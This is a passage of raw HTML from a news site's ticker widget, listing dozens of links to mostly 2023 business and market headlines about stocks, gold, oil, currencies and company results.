class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">Kim Kardashian seeks Secret of Private Equity Success As Rising Rates Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-amid-rate-hike-uncertainty-copper-retreats/">Gold Prices Dip Amid Rate Hike Uncertainty, Copper Retreats</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-higher-as-debt-ceiling-bill-moves-forward/">Asian Stocks Cautiously Higher As Debt Ceiling Bill Moves Forward</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data-2/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/best-man-of-excellency-iconic-awards/">Best Man of Excellency iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-dollar-steadies-as-fed-meeting-looms/">Asia FX Dips, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spains-mango-plans-u-s-expansion-after-china-retreat/">Spain&#8217;s Mango Plans U.S. Expansion After China Retreat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silicon-valley-bank-is-largest-failure-since-2008-crisis-billions-stranded/">Silicon Valley Bank is Largest Failure Since 2008 Crisis, Billions Stranded</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 